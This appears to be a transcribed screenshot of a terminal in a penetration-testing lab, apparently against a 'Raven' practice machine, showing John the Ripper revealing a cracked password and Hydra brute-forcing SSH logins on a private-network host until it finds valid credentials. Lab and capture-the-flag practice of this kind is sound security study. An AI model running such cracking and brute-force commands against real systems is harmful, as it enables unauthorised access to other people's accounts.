 Automatic suspend
Computer will suspend very soon because of inactivity.
aparker: ~
File Edit View Search Terminal Help
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
No password hashes left to crack (see FAQ)
root@aparker:~# john -show steve_hash.txt
?:pink84
1 password hash cracked, 0 left
root@aparker:~# ls
10.10.10.140.gnmap nmap.gnmap
10.10.10.140.nmap nmap.nmap
Desktop nmap.xml
DirBuster-Report-172.16.125.131-80.txt.txt openssl
Documents Pictures
Downloads Public
flags_raven sql_raven
hashes.txt st
hash_file steve_hash.txt
hash_raven.txt Templates
Music test.txt.save
myssl Videos
Nikto_results.txt
root@aparker:~# nano password_list.txt
root@aparker:~# hydra -l michael -P password_list.txt ssh://172.16.125.131 -V
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-08-06 07:16:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://172.16.125.131:22/
[ATTEMPT] target 172.16.125.131 - login "michael" - pass "michael" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 172.16.125.131 - login "michael" - pass "admin" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 172.16.125.131 - login "michael" - pass "administrator" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 172.16.125.131 - login "michael" - pass "banana" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 172.16.125.131 - login "michael" - pass "sudo " - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 172.16.125.131 - login "michael" - pass "user" - 6 of 6 [child 5] (0/0)
[22][ssh] host: 172.16.125.131 login: michael password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-08-06 07:16:36
root@aparker:~#